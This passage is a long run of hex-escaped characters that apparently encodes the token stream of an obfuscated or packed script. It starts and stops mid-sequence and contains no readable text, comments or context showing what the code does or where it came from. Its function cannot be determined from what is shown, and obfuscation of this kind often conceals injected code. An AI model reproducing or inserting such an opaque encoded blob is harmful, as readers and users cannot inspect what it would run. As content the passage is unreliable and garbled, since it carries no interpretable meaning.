5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x58\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x